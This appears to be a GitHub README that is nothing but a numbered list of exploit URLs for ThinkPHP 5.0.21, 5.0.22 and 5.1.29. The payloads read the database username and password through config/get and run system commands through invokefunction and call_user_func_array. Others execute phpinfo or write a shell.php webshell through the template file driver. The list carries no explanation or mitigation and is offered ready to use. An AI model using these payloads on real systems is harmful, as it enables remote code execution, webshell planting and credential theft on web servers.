 README.md
thinkphp 5.0.22
1、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username
2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password
3、http://url/to/thinkphp_5.0.22/?
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
4、http://url/to/thinkphp_5.0.22/?
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5
5、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?
%3E&data=1
thinkphp 5.0.21
6、http://localhost/thinkphp_5.0.21/?
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
7、http://localhost/thinkphp_5.0.21/?
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
thinkphp 5.1.*
8、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1
9、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd
10、http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?
php%20phpinfo();?%3E
11、http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
12、http://url/to/thinkphp5.1.29/?
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
13、http://url/to/thinkphp5.1.29/?
s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd
14、http://url/to/thinkphp5.1.29/?
s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
15、http://url/to/thinkphp5.1.29/?
s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd